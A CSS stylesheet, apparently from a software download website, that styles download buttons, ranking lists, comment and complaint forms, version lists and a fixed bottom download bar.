.jstx_top_rg .title .more:hover { color: #01af63; }
.jstx_top_rg .title span { display: inline-block; width: 400px; height: 40px; font-size: 24px; color: #f44334; overflow: hidden; }
.jstx_top_rg .txt { font-size: 16px; color: #666; line-height: 30px; height: 150px; overflow: hidden; padding: 10px 0 0 0; }
.jstx_bt { padding: 20px; }
.jstx_bt ul li { margin-right: 52px; }
#jstxs2, #jstxs3 { display: none; }
.list_title ul li { width: auto; }
<!--
.list_title ul li { margin-left: -1px; }
-->
.detail_tag ul li.dq { border-top: none; }
.list_title ul li span, .detail_tag ul li span { display: block; height: 46px; padding: 0 20px; }
.list_title ul li.dq span, .detail_tag ul li.dq span { border-top: 2px solid #3cbf70; padding: 0 20px; background: #fff; margin-top: -1px; font-weight:bold; }
.detail_tag ul li span {height: 47px; }
.detail_tag ul li a {   height: 47px;   display: block;}
.detail_tag ul li.dq span { margin-top: 0; }
.detail_tag ul li.dq a {border-top: 2px solid #3cbf70;padding: 0 20px;background: #fff;font-weight: bold;}
/*8.5*/
.qqq { width: 160px; float: right; margin-top: 14px; overflow: hidden; }
.qqq span { font-size: 14px; color: #3cbf70; line-height: 20px; float: left; }
.qqq a { float: left; height: 20px; width: 74px; background: none; line-height: 20px; }
.qqq a img { height: 20px; width: 74px; }
.jptj_tt { line-height: 40px; height: 40px; padding: 0 13px; border-bottom: 1px solid #f5f5f5; margin-top: 20px; }
.jptj_tt span { display: inline-block; float: left; padding: 0 7px; height: 39px; line-height: 39px; border-bottom: 2px solid #3cbf70; font-size: 16px; color: #333; font-weight: bold; }
.hyh { font-size: 16px; color: #666; float: right; }
.jptj_list { padding: 10px 0; }
.jptj_list ul li { width: 68px; float: left; height: 98px; text-align: center; margin-top: 15px; _display: inline; overflow: hidden; margin-left: 23.5px; }
.jptj_list ul li a { display: block; width: 100%; height: 100%; position: relative; }
.jptj_list ul li img { width: 68px; height: 68px; }
.cover_68 { display: block; width: 68px; height: 68px; position: absolute; left: 0; top: 0; background: url(../images/sslc_pg.png) no-repeat -480px -97px; }
.jptj_list ul li em { display: block; height: 26px; line-height: 26px; overflow: hidden; font-size: 14px; color: #333; }
.show_15 { padding: 0 13px; }
.yx_title { height: 36px; line-height: 36px; }
.yx_title ul li { width: 50%; float: left; height: 36px; text-align: center; background: #f5f5f5; font-size: 16px; color: #666; cursor: pointer; }
.yx_title ul li.last { color: #fff; background: #01af63; }
.yx_list { border: 1px solid #f5f5f5; border-top: none; padding: 12px 10px 0 10px; }
.yx_list ul li { width: 100%; float: left; border-bottom: 1px dashed #f5f5f5; }
.list_pre { height: 44px; line-height: 44px; }
.list_pre span { font-size: 14px; color: #222; float: left; width: 195px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.rank_em { float: right; display: inline-block; width: 21px; height: 21px; background: #c4d0db; font-size: 14px; color: #fff; margin: 11.5px 0; line-height: 21px; text-align: center; }
.rank_em.first { background: #f44334; }
.rank_em.second { background: #fe7416; }
.rank_em.third { background: #fab805; }
.list_hover { position: relative; padding: 14px 22px 14px 90px; height: 75px; display: none; }
.list_icon { width: 75px; height: 75px; position: absolute; left: 0; top: 14px; }
.list_icon a { display: block; width: 100%; height: 100%; }
.list_icon img { width: 75px; height: 75px; }
.list_intros { margin-top: -2px; }
.list_intros .p_title { height: 25px; overflow: hidden; }
.list_intros .p_title a { font-size: 16px; color: #222; margin-top: -7px; }
.list_intros .p_xz { font-size: 14px; color: #666; height: 27px; }
.list_intros .p_ljxz a { display: block; width: 83px; height: 22px; line-height: 22px; text-align: center; border: 1px solid #01af63; font-size: 14px; color: #01af63; }
.list_intros .p_ljxz a:hover { color: #fff; background: #01af63; }
.list_hover .rank { width: 22px; height: 22px; position: absolute; right: 0; top: 26.5px; }
.yx_list ul li.hover .list_pre { display: none; }
.yx_list ul li.hover .list_hover { display: block; }
.sjbz_lists ul li { width: 132px; height: 170px; float: left; position: relative; margin-top: 10px; margin-left: 11px; display: inline; overflow: hidden; }
.sjbz_lists ul li img { width: 132px; height: 170px; }
.sjbz_lists ul li span { display: block; position: absolute; left: 0; bottom: 0; width: 132px; height: 26px; line-height: 26px; overflow: hidden; text-align: center; }
.sjbz_lists ul li span.bj_txt { background: #000; filter: Alpha(Opacity=70); opacity: 0.7; }
.sjbz_lists ul li span.txt_span { font-size: 14px; color: #fff; }
.tbsm { /*height: 126px;*/ background: #f5f5f5; margin: 20px 0; overflow:hidden; border:1px solid #e0e0e0 }
.tbsm_icon { width: 114px; height:37px; background:url(../images/tbsms.png) no-repeat; margin-left:26px; margin-top:20px; }
.tbsm_icon span{ display:block; width:15px; height:32px; position:absolute; right:-15px; top:50%; margin-top:-16px; background:url(../images/sslc_pg.png) no-repeat -451px -708px;}
.tbsm_intro { padding: 16.5px 0 16.5px 26px; overflow: hidden; /*height:93px;*/ overflow:hidden; }
.tbsm_intro p { line-height: 31px; font-size: 14px; color: #ff8018; }
.tbsm_intro p span{color:red;}
.tbsm_intro p a { color: #f55555; }
.tbsm_intro p a:hover{ text-decoration:underline;}
#j_app_desc a{ color:#00AD63; text-decoration:underline;}
.btgg_box { height: 74px; background: #1f1f1f; position: fixed; bottom: 0; left: 0; width: 100%; z-index: 9999999; background: url(../images/article_down.png) repeat; }
.box_main { width: 1200px; margin: 0 auto; height: 100%; position: relative; z-index: 9999; }
.gg_lf { width: 305px; position: absolute; left: 0; bottom: 0; height: 130px; }
.gg_lf_icon { width: 130px; height: 130px; position: absolute; left: 0; bottom: 12px; z-index: 99999; }
.gg_lf_intro { width: 143px; height: 52px; padding: 10.5px 0; position: absolute; right: 0; bottom: 0; }
.gg_lf_intro p { line-height: 26px; font-size: 14px; color: #fff; }
.gg_lf_intro p.big { font-size: 18px; }
.gg_md { width: 172px; height: 40px; position: absolute; left: 508px; top: 17.5px; }
.gg_md a { display: inline-block; float: left; width: 120px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; color: #fff; background: #009e59; }
.gg_md span { display: inline-block; width: 24px; height: 24px; float: right; margin: 8px 0; background: url(../images/sslc_pg.png) no-repeat -563px -98px; }
.gg_rg { width: 303px; height: 45px; position: absolute; right: 0; bottom: 15px; }
.gg_rg a { display: block; width: 100%; height: 100%; background: url(../images/sslc_pg.png) no-repeat 2px -809px; }
.link { margin: 20px 10px; background: #fff; padding: 0 20px 18px 20px; overflow: hidden; }
.link_title { line-height: 45px; border-bottom: 1px solid #f8f8f8; font-size: 20px; color: #333; font-weight: bold; }
.link_title span { font-size: 14px; color: #666; margin-left: 3px; font-weight: normal; }
.link_bj { overflow: hidden; }
.link_list { margin-left: -14px; }
.link_list a { display: inline-block; float: left; width: auto; padding: 0 14px; border-left: 1px solid #959595; height: 16px; line-height: 16px; margin-top: 18px; font-size: 14px; color: #666; }
.link_list a:hover { color: #01af63; }
.show_14 { position: relative; z-index: 9999; }
.top_xz_bj { width: 24px; height: 145px; position: absolute; right: -20px; top: 190px; z-index: 99999; }
.top_xz { width: 24px; height: 145px; background: #01af63; text-align: center; display: none; z-index: 9999999; }
.top_xz a { color: #fff; display: block; width: 16px; margin: 0 auto; line-height: 13px; }
.top_xz a.a_top { padding-top: 18px; background: url(../images/sslc_pg.png) no-repeat -8px -856px; }
.top_xz a.a_xz { padding-bottom: 18px; background: url(../images/sslc_pg.png) no-repeat -29px -817px; margin-top: 31px; }
.top_xz_bj.show .top_xz { display: block; position: fixed; top: 50%; margin-top: -10%; }
.show_16 { padding-bottom: 80px; }
.back_top { width: 54px; position: fixed; right: 79px; bottom: 192px; z-index: 100; }
.backt a, .fx_bj { display: block; width: 54px; height: 54px; background: #3cbf70; text-align: center; line-height: 54px; font-size: 18px; color: #fff; }
.fx_bj, .bdsharebuttonbox { position: absolute; left: 0; top: 0; }
.bdsharebuttonbox { z-index: 99999; width: 54px; height: 54px; }
.bdshare-button-style0-16 a, .bdshare-button-style0-16 .bds_more { width: 54px!important; height: 54px!important; }
.fenx { width: 54px; height: 54px; }
.bdsharebuttonbox { filter: Alpha(Opacity=0); opacity: 0; }
.fenx { margin-bottom: 6px; }
.backt { display: none; }
.backt a { background: #3cbf70 url(../images/sslc_pg.png) no-repeat -416px -571px; }
.backt.show { display: block; }
.game_tj { display: none; }
.game_tjs { display: block; }

/*#snopshot1,#snopshot1 img{ width:400px; text-align:center;}
#snopshot2,#snopshot2{ width:330px;}


#snopshot1, #snopshot1 img{ width:400px; text-align:center;}*/


/*5 3*/
span.span_jb{ display:block; width:62px; height:62px; position:absolute; left:0; top:0; background: url(../images/sslc_pg.png) no-repeat;}
span.span_jb.zw{ background-position:-534px -566px;}
span.span_jb.bt{ background-position:-536px -640px;}
span.span_jb.xg{ background-position:-538px -711px;}
span.span_jb.gf{ background-position:-536px -781px;}
span.span_jb.wx{ background-position:-535px -852px;}

/*5.9*/
.sytjbox{ height:132px; overflow:hidden; padding:20px 0 30px 0;}
.sytjbox ul{width:100%; height:100%; overflow:hidden; +position:relative;}
.sytjbox ul li{ width:80px; float:left; margin-left:30px;}
.sytjbox ul li:first-child{margin-left:0px;}
.sytjbox ul li a{ display:block; position:relative; overflow:hidden;}
.sytjbox ul li a img{ width:80px; height:80px;border-radius:5px}
.sytjbox ul li a em{ display:block; height:42px; overflow:hidden; font-size:14px; color:#333; text-align:center; margin-top:8px;}
.sytjbox ul li a:hover em{ color:#3cbf70}


.__read-mode-stream-entry-container__{
    display: none !important;
    visibility: hidden !important;
}
.list_intros .p_xz{font-size: 12px; line-height: 24px;}
.list_intros .p_xz .star{display: inline-block;}

.show_l2 .anone{ display: block; line-height: 50px; background: #ccc; font-size: 18px; color: #fff; margin: 20px 0; text-align: center; border-radius: 5px; }

/* 新增 */
.show_l2 ul li.bnt_az {background: #4ace63;}
.show_l2 ul .bnt_az .icon.az {background-position: -129px -191px;width: 26px;   height: 24px;}
.show_l2 ul li.bnt_ios {background: #0598fa;}
.show_l2 ul .bnt_pc .icon.az {background-position: -398px -146px;width: 25px;height: 20px;margin-top: 15px;}
.show_l2 ul li.bnt_pc {background: #404143;}
.show_l2 ul .bnt_ios .icon.az {background-position: -99px -188px;   width: 24px;   height: 28px;   margin-top: 10px;}
.show_l2 .bnt0 .ewm {border-left: 1px solid #b4d3ef;}
.show_l2 ul .bnt_5 .icon.az {background-position: -165px -191px;   width: 24px;   height: 28px;   margin-top: 10px;}
.show_l2 ul li.bnt_az:hover {   background: #52e26d;}
.show_l2 ul li.bnt_ios:hover {   background:#35afff;}
.show_l2 ul li.bnt_pc:hover {   background:#404143;}
.rank_em.list_01 {   background: #f44334;}
.rank_em.list_02 {   background:#fe7416;}
.rank_em.list_03 {   background: #fab805;}
#yxzts .dn{   display:none;}
#j_app_desc img{   display: block;   margin: 0 auto;}
.flxz dl a.on {   color: #f55555;   border: 1px solid #f55555;}

/*
.show_l2 .bnt_az .ewm {   border-left: 1px solid #a5e7b1;}
.show_l2 .bnt_pc .ewm {  border-left: 1px solid #b4d3ef;}
.show_l2 .bnt5 .ewm {   border-left: 1px solid #b4d3ef;}
.show_l2 .bnt_ios .ewm {   border-left: 1px solid #b4d3ef;}
*/
.show_l2 .bnt5 .ewm {   border-left: 1px solid #ff957e;}

.zx{height: 465px;}
.flinks{padding:18px 0 13px;   width: 1200px;   margin: 0 auto;    z-index: 20;   position: relative;   background: #fff;margin-top: 26px;}
.flinks .fhd{height:28px;padding-right:14px;line-height:28px;}
.flinks .fhd h3{float:left;font-size:22px;font-weight:bold;height:28px;padding-left:10px;border-left:5px solid #10c55b;}
.flinks .fbox{position:relative;margin:16px 15px 0 20px;height:auto;overflow:hidden;}
.flinks .fbox a{line-height:32px;color:#666;margin-right:17px;}
.flinks .fbox a:hover{color:#01ac48;text-decoration:underline;}
.flinks .idx-fbox{height:30px;}
#links_box{position:absolute;left:0;top:0;}
.links_click{float:right;}
.links_click a{cursor:pointer;display:inline-block;width:24px;height:22px;margin:2px 5px;background:url(../images/icosprit.png) no-repeat 0 0;border:1px solid #e2e2e2;overflow:hidden;}
.links_click a.r_bottom{background-position:-36px 0;}
.links_click a.r_bottom:hover{background-position:-36px -22px;}
.links_click a.r_top:hover{background-position:0 -22px;}
.prompt{ display:block; padding:20px 20px 13px; font-size:14px; border:1px dashed #fab756; margin:20px 0 0; background:#f9f7f4;}
.prompt b{ font-weight:bold; font-size:18px; padding-left:44px; display:block; line-height:28px; height:28px; background:url(../images/icosprit.png) no-repeat -197px 0; }
.prompt .shuomi{ padding:12px 0 0; color:#565656; line-height:26px; }
.prompt .shuomi a{ color:#f00; }
.prompt .shuomi a:hover{ text-decoration:underline; }
.cx {   display: block;       line-height: 49px;   font-size: 20px;   color: #fff;   float: left;   overflow: hidden;   text-align: center;padding-left: 19px;}
#cx{background: #6e6e6e;}


#wypl {   margin-top: 20px;   border: 1px solid #ececec;   padding: 10px 20px 0;   margin-bottom: 20px;    border-left: 0px;}
.c-hd {   height: 44px;   line-height: 51px;   border-bottom: 2px solid #ddd;   position: relative;}
.c-hd h3 {   float: left;   height: 46px;   background: #fff;   padding-right: 4px;   margin-bottom: -2px;   position: relative;}
.c-hd h3 span {   display: block;   float: left;   height: 43px;   border-bottom: 3px solid #01af63;   font-size: 20px;   font-weight: 700;   padding: 0 4px;}
.h4-tit1 {   font-size: 14px;   padding-top: 5px;   height: 42px;   line-height: 42px;}
.h4-tit1 em {   float: right;   font-size: 12px;   color: #999;}
.box-conn {   position: relative;   border-radius: 4px;}
.box-conn textarea {   outline: 0;   border: 2px solid #ccd4d9;   padding: 10px;   width: 933px;   height: 95px;}
.box-conn .area1 {   font-family: "宋体","微软雅黑","Microsoft Yahei";   width: 675px;   text-align: left;}
.box-conn .w700 {   width: 828px;   height: 84px;   resize: none;}
.box-conn.jz .box-xiao1 {   width: 99%;   left: 2px;   border-top: 1px dashed #bdbbbb;}
.box-xiao1 span {   margin-right: 20px;   float: right;   display: inline-block;   font-size: 16px;   color: #999;   font-weight: 700;}
#btn-face {   display: inline-block;   background: url(../images/xiao1.jpg) no-repeat;   width: 28px;   height: 28px;}
.ul-fl-1 .fb1 {   float: right;   padding: 0 0 15px 0;}
.inp-in1 {   width: 106px;   padding-left: 10px;   height: 22px;   font-size: 12px;   color: #999;   line-height: 22px\9;   outline: 0;   border: 1px solid #b8b8b8;   border-radius: 5px;   color: #999;    }
.ul-fl-1 .fb1 a, .ul-fl-1 .fb1 input {   margin: 0 0 0 10px;   float: left;}
.a-fb1 {   font-weight: 700;   font-size: 14px;       display: inline-block;   border-radius: 5px;   border: 1px solid #b8b8b8;   width: 70px;   height: 22px;   text-align: center;   line-height: 22px;   color: #666;   float: right;   margin: 0 0 0 5px;}
.h3-tit2 {   height: 38px;   line-height: 38px;   font-size: 16px;       width: 100px;}
.h3-tit2-1 {   font-weight: 700;       position: relative;   color: #666;}
.a-cksypl {   background-color: #ecf8ff;   color: #01ac48;   display: block;   line-height: 16px;   padding: 9px 0 8px;   text-align: center;   width: 100%;   margin-bottom: 15px;}
.ul-content li {  padding-top: 17px;  }
.ul-content .tit {   overflow: hidden;   background: #f4f9fb;   height: 30px;   line-height: 30px;   margin-top: 10px;   margin-bottom: 10px;}
.ul-content .time {   margin-right: 15px;   float: right;   color: #999;   display: inline-block;}
.ul-content .tit strong {   margin-left: 15px;   margin-right: 15px;   font-weight: 400;   color: #01af63;}
.ul-content .txt {   border-bottom: 1px dotted #d9d9d9;   padding: 15px;}
.ul-content .di{   margin: 14px;   background: #f4f9fb;}
.ul-content .di span{ margin-right: 15px;   float: right;   color: #999;   display: inline-block;}
.zan  .a3 {cursor:pointer}
.di  .a3 {cursor:pointer}
/*权限*/
.modal-backdrop {  position: fixed;  _position: absolute;  left: 0;  top: 0;  width: 100%;  height: 100%;  z-index: 1040;  background-color: #000;  opacity: .7;  filter: alpha(opacity=70);  }
.modal {position: fixed;_position: absolute;top: 35%;left: 38%;z-index: 1050;width: 750px;margin: -193px 0 0 -193px;background-color: #fff;border-radius: 2px;border: 1px solid #fff;background-clip: padding-box;box-shadow: 2px 3px 12px 0 rgba(0,0,0,.2);padding-bottom: 20px;}
.modal-header {padding: 9px 15px;border-bottom: 1px solid #e3e3e3;background: #efefef;text-align: center}.modal-header .close {  margin-top: 2px;  float: right;  }
.close {  font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;  float: right;  font-size: 20px;  font-weight: 700;  line-height: 18px;  color: #000;  text-shadow: 0 1px 0 #fff;  opacity: .2;  text-decoration: none;  filter: alpha(opacity=20);  }
.second-ul li{float: left;margin-left: 25px;margin-top: 20px;margin-right: 25px;width: 190px;}

#xzq {  position: relative;  border-top: 1px solid #ececec;  margin-top: 20px;  padding-left: 20px;  padding-bottom: 20px;  }
.c-hd {  height: 44px;  line-height: 51px;  border-bottom: 2px solid #ddd;  position: relative;  }
#xzq .c-hd {  height: 50px;  }
.ul-menu7 {  overflow: hidden;  border-bottom: 1px solid #f3f3f3;  margin: 17px 0 0 0;  float: left;  }
.ul-menu7 li {  float: left;  width: 80px;  text-align: center;  }
.ul-menu7 li span {  display: block;  font-size: 16px;  font-weight: 700;  position: relative;  height: 35px;  line-height: 35px;  padding: 0 4px;  }
.ul-menu7 li span {  display: block;  font-size: 16px;   height: 35px;  line-height: 35px;  padding: 0 4px;  }
.ul-menu7 .hover span, .ul-menu7 .on span, .ul-menu7 li span:hover {  color: #3cbf70;  }
.ul-menu7 .on span span, .ul-menu7 li span:hover span {  position: absolute;  left: 0;  bottom: 0;  width: 80px;  height: 5px;  display: block;  background: url(http://www.cncrk.com/images/xxk12.png) no-repeat left top;  }
.box-xz1 {  padding-top: 5px;  width: 350px;  float: left;}
.softname_blue {  display: inline-block;  line-height: 25px;  font-size: 14px;  font-weight: 800;  margin: 6px 0;  width: 600px;  }
.sortbox {  margin-bottom: 20px;  }
.sort_list {  margin-top: -1px;  overflow: hidden;  }
.sort_list dl {  height: 95px;  overflow: hidden;  }
.chsortbox .sort_list dl {  height: auto;  }
.chsortbox .sort_list dl.gsdt {  border-bottom: 1px solid #efefef;  padding-bottom: 10px;  margin-bottom: 10px;  }
.sort_list dl dt {  width: 20px;  padding: 6px 8px;  height: 100%;  height: 82px;  float: left;  text-align: center;  font-size: 16px;  color: #fff;  font-weight: bold;  line-height: 20px;  }
.sort_list dl dt {  width: 20px;  padding: 6px 8px;  height: 100%;  height: 82px;  float: left;  text-align: center;  font-size: 16px;  color: #fff;  font-weight: bold;  line-height: 20px;  }
.sort_list dl dt.dt2 {  background: #96e2b5;  border-bottom: 1px solid #96e2b5;  padding-top: 20px;  }
.sort_list dl dt.dt2 {  background: #96e2b5;  border-bottom: 1px solid #96e2b5;  }
.chsortbox .sort_list dl dt, .sort_list dl dd, .sort_list dl dt span {  float: none!important;  width: 100%;  }
.chsortbox .sort_list dl dt {  background: none!important;  border: none!important;  font-size: 14px;  color: #292f33;  height: 20px;  padding: 0;  text-align: left;  margin-bottom: 6px;  }
.chsortbox .sort_list dl dt, .sort_list dl dd, .sort_list dl dt span {  float: none!important;  width: 100%;  }
.chsortbox .sort_list dl.gsdt dt {  font-size: 14px;  }
.sort_list dl dd {  width: 255px;  float: left;  padding: 11.5px 0 1.5px 18px;  line-height: 33px;  border: 1px solid #a6d990;  border-left: none;  height: 80px;  }
.chsortbox .sort_list dl dt, .sort_list dl dd, .sort_list dl dt span {  float: none!important;  width: 100%;  }
.chsortbox .sort_list dl dd {  padding: 0;  border: none;  height: auto;  min-height: 0!important;  overflow: hidden;  }
.chsortbox .sort_list dl.gsdt dd {  margin: -10px 0 0 -5px;  }
.sort_list dd a {  width: 100px;  height: 24px;  margin-bottom: 8px;  display: block;  float: left;  font-size: 14px;  }
.chsortbox .sort_list dl dd a {  width: 50%;  font-size: 13px; color: #9ea0a2;  line-height: 30px;  height: 30px;  overflow: hidden;  margin-bottom: 0;  text-align: center;  width: auto;  margin: 0 33px;  }
.chsortbox .sort_list dl.gsdt dd a {  width: 145px;  height: 40px;  line-height: 40px;  font-size: 15px;  color: #fff;  background-color: #f90;  text-align: left;  margin: 14px 0 0 6px;float:left;}
/*.chsortbox .sort_list dl.gsdt dd a:first-child{margin-left:32px} */
.sort_list dl dd a span {  float: left;  width: 18px;  height: 18px;  margin-top: 6px;  margin-right: 7px;  border-radius: 2px;  }
.chsortbox .sort_list dl dd a span {  display: none;  }
.chsortbox .sort_list dl.gsdt dd a span {  width: 16px;  height: 17px;  background: url(../images/xzbtn.png) no-repeat!important;  margin: 12px 8px 0 15px;  display: block;  }
.sort_list dl {  height: 95px;  overflow: hidden;  }
.chsortbox .sort_list dl {  height: auto;  }
.sort_list dl dt {  width: 20px;  padding: 6px 8px;  height: 100%;  height: 82px;  float: left;  text-align: center;  font-size: 16px;  color: #fff;  font-weight: bold;  line-height: 20px;  }
.sort_list dl dt.dt3 {  background: #a7d3ed;  border-bottom: 1px solid #a7d3ed;  }
.chsortbox .sort_list dl dt {  background: none!important;  border: none!important;  font-size: 14px;  color: #292f33;  height: 20px;  padding: 0;  text-align: left;  margin-bottom: 6px;  }
.chsortbox .sort_list dl dt, .sort_list dl dd, .sort_list dl dt span {  float: none!important;  width: 100%;  }
.dn {display: none;}
.dt10 {   width: 20px;   padding: 6px 8px;  height: 37px;   float: left;   text-align: center;   font-size: 16px;   color: #fff;   font-weight: bold;   line-height: 20px;   background: #96e2b5;   border-bottom: 1px solid #96e2b5;}
.dtt40 {   width: 255px;   float: left;   padding: 6.5px 0 1.5px 18px;   line-height: 33px;   border: 1px solid #a6d990;   border-left: none;   height: 40px;}
.lc {   float: left;   width: 18px;   height: 18px;   margin-top: 8px;   margin-right: 7px;   border-radius: 2px;   background: #1ebc66 url(../images/new_lc.png) no-repeat -192px -441px;}
.sidebar{float: right; width: 260px;}
.sidebar .box{padding-bottom: 30px;}
.sidebar .hd{border-left: 5px solid #ff9500;}
.sidebar .hd h3{color: #333; font-size: 20px; line-height: 20px; height: 20px; padding-left: 6px; margin-bottom: 20px;}
.sidebar .hd h2{color: #333; font-size: 20px; line-height: 20px; height: 20px; padding-left: 6px; margin-bottom: 20px;}
.infolist{margin-bottom: 30px;}
.infolist h4{background-color: #fafafa; line-height: 32px; height: 32px; width: 250px; padding-left: 10px; color: #666; font-size: 16px; overflow: hidden;}
.infolist a{line-height: 39px; height: 39px; overflow: hidden; display: block; padding-left: 14px; background: url(/style2018/images/sing24.jpg) no-repeat left center; color: #333; border-bottom: 1px solid #ececec;}
.infolist h4 a{float: right; margin-right: 10px; color: #666; line-height: 32px; height: 32px; padding-left: 0; background: none;}
.numlist{margin-bottom: 30px;}
.numlist dt{padding: 15px 0; overflow: hidden; border-bottom: 1px solid #ececec; position: relative;}
.numlist dt em{position: absolute; top: 15px; left: 0; z-index: 2; display: block; width: 19px; height: 19px; line-height: 19px; text-align: center; color: #fff; background-color: #4b9afa;}
.numlist .n3{background-color: #3cbf70;}
.numlist .ph_1{background-color: #ff5a00;}
.numlist .ph_2{background-color: #ff5a00;}
.numlist .ph_3{background-color: #ff5a00;}
.numlist li span{float: right; font-size: 14px; color: #999;}
.numlist li span i{color: #ff5500; font-size: 16px; font-weight: bold;margin-right: 4px;}
.numlist li a{float: left; font-size: 14px; color: #333; display: inline-block; width: 145px; height: 19px; line-height: 19px; overflow: hidden;}
.numlist li .classify{color: #3cbf70; margin-right: 8px; width: 66px;}
.numlist li{height: 19px; padding: 10px 0; border-bottom: 1px solid #ececec; overflow: hidden;}
.numlist li em{float: left; display: block; width: 19px; height: 19px; line-height: 19px; text-align: center; color: #fff; background-color: #c4d0db; margin-right: 10px;}
.jptj_tt1 {line-height: 40px;   height: 40px;border-bottom: 1px solid #f5f5f5;margin-top: 20px;}
.jptj_tt1 span {display: inline-block;float: left;padding: 0 7px;height: 39px;line-height: 39px;border-bottom: 2px solid #3cbf70;font-size: 16px;color: #333;font-weight: bold;}
.guanggao{margin-top:10px}
.foot_title {margin: 0 auto;text-align: center;margin-top: 30px;font-size: 16px;}

/*热门标签*/
.show_17 ul{padding-left:13px;margin-bottom:10px}
.show_17 h3{font-size: 16px;color: #333;font-weight: bold;}
.show_17 .jptj_tt1{padding-left:13px;}
.listtag{font-size: 14px;   font-weight: normal;   padding: 10px 30px 10px 0;overflow: hidden;display:block;float:left;}
.tag1{color:#fe6161}
.tag2{color:#73d13f}
.tag3{color:#9f9f9f}
.tag4{color:#b68cff}
.tag5{color:#ffa800}
.tag6{color:#38cb6a}
.tag7{color:#7e20f0}
.tag8{color:#2052f0}
.tag9{color:#20a9f0}
.tag10{color:#20f0ce}
.tag11{color:#7ff020}
.tag12{color:#f08420}

/*底部悬浮*/
.fixed-bar {position: fixed;bottom: 0;left: 0;z-index: 99;width: 100%;height: 62px;background: #fff;}
:root .fixed-bar {filter: none;border: 0 none;box-shadow: 0 0 10px #ccc;}
.wrapper{width: 1200px;margin: 0 auto;}
.download, .download-local {color: #fff;float: right;padding: 0 30px;height: 62px;line-height: 62px;font-size: 24px;}    
.download .down-icon, .download-local .down-icon {background: url(http://www.kxdw.com/statics/kxdw/images/down_icongs.png) no-repeat;width: 34px;height: 34px;vertical-align: middle;display: inline-block;margin-right: 20px;}
.download {background: #fe8a18;background: -moz-linear-gradient(bottom,#fe8a18 0,#ec6900 100%);background: -webkit-linear-gradient(top,#fe8a18 0,#ec6900 100%);background: -o-linear-gradient(bottom,#fe8a18 0,#ec6900 100%);background: -ms-linear-gradient(bottom,#fe8a18 0,#ec6900 100%);background: linear-gradient(to bottom,#fe8a18,#ec6900);}
.download-local {margin-left: 20px;background: #6ebb37;background: -moz-linear-gradient(bottom,#6ebb37 0,#548e28 100%);background: -webkit-linear-gradient(top,#6ebb37 0,#548e28 100%);background: -o-linear-gradient(bottom,#6ebb37 0,#548e28 100%);background: -ms-linear-gradient(bottom,#6ebb37 0,#548e28 100%);background: linear-gradient(to bottom,#6ebb37,#548e28);}
.fixed-soft-title {font-size: 22px;height: 40px;line-height: 40px;margin-top: 11px;float: left;max-width: 650px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.fixed-soft-title .pic {vertical-align: middle;height: 40px;display: inline-block;margin-right: 9px;}
.download {background: #fe8a18;background: -moz-linear-gradient(bottom,#fe8a18 0,#ec6900 100%);background: -webkit-linear-gradient(top,#fe8a18 0,#ec6900 100%);background: -o-linear-gradient(bottom,#fe8a18 0,#ec6900 100%);background: -ms-linear-gradient(bottom,#fe8a18 0,#ec6900 100%);background: linear-gradient(to bottom,#fe8a18,#ec6900);}
.download:hover, .download-local:hover {color: #fff!important;text-decoration: none!important;}    
.download-local:hover {margin-left: 20px;background: #429f00;background: -moz-linear-gradient(bottom,#429f00 0,#368100 100%);background: -webkit-linear-gradient(top,#429f00 0,#368100 100%);background: -o-linear-gradient(bottom,#429f00 0,#368100 100%);background: -ms-linear-gradient(bottom,#429f00 0,#368100 100%);background: linear-gradient(to bottom,#429f00,#368100);}

/*投诉举报*/
.box-show-bg {z-index: 111;display: none;background: #fff;width: 580px;padding: 0 15px;border: 4px solid #3cbf70;padding-bottom: 20px;}
.box-show-bg h3 {height: 54px;line-height: 54px;font-size: 16px;color: rgb(102, 102, 102);font-family: 宋体, 微软雅黑, "Microsoft Yahei";    font-weight: bold;}
.box-show-bg h3 a {float: right;width: 33px;height: 33px;margin-top: 10px;background: url(/style2018/images/chax.png) no-repeat left top;}
.box-show-bg textarea {padding: 10px;width: 558px;border: 1px solid #a9a9a9;background: #f9f9f9;    color: #999;resize: none;height: 110px;}
.btn-apple {width: 100px;height: 30px;line-height: 30px;    color: rgb(255, 255, 255);font-size: 16px;font-family: 宋体, 微软雅黑, "Microsoft Yahei";outline: 0px;margin: 10px 0px 0px;background: #3cbf70;border-width: initial;border-style: none;border-color: initial;border-image: initial;border-radius: 5px;}
.box-show-bg div{margin-bottom: 10px;}
.box-error {   margin-top: 15px;   color: #666;   line-height: 34px;   width: 235px;   padding-left: 10px;   height: 34px;   margin-bottom: 15px;   float: right;   text-align: right;   padding-right: 12px;}
.box-error a {   color: #3cbf70;   text-decoration: underline;}

/*历史版本*/
.downdecailItem2 .title {height: 40px;line-height: 40px;font-size: 18px;}
.downdecailItem2 .title strong {border-top: 2px solid #3cbf70;margin-top: -2px;display: block;float: left;padding: 0 10px;}
#jprj{padding:20px;    padding-top: 0px;}
#jprj .ul-menu7{margin: 11px 0 0 0;}
.other_list {padding-top: 20px;}
.other_list ul li {width: 100%;float: left;line-height: 28px;height: 28px;background: #edf1f3;font-size: 13px;color: #444444;margin-bottom: 10px;}
.other_list ul li span {float: left;}
.other_list ul li .span_tt {width: 352px;margin-right: 10px;padding-left: 10px;height: 28px;overflow: hidden;}
.other_list ul li a {float: right;width: 74px;line-height: 28px;text-align: center;font-size: 14px;color: #fff;background: #879299;}
.other_list ul li .stars {margin: 6px 33px 0 5px;}
.stars {background: url(/style2018/images/new_lc.png) no-repeat;width: 85px;height: 15px;line-height: 15px;margin: 2px 0 0 5px;display: block;}
.star5{background-position:-1px -414px}
.star4{background-position:-19px -414px}
.star3{background-position:-36px -414px}
.star2{background-position:-53px -414px}
.star1{background-position:-70px -414px}
.other_list ul li a {float: right;width: 74px;line-height: 28px;text-align: center;font-size: 14px;color: #fff;background: #879299;}
.other_list ul li a:hover {background: #3cbf70;}
.other_list ul li a.tit {width: 100%;background: 0 0;color: #444444;text-align: left;}
.w880{padding: 10px 20px 0;}

/*相关版本*/
.articleList {clear: both;}
.wxg {width: 877px;margin-top: 20px;}
.dntitle {margin-bottom: 20px;overflow: hidden;}
.dntitle a {float: left;line-height: 40px;height: 40px;font-size: 18px;color: #333;width: 135px;text-align: center;border-left: 1px solid #ececec;border-right: 1px solid #ececec;border-top: 1px solid #01af63;display: inline-block;}
.wxg .dntitle a{width: 144px;}
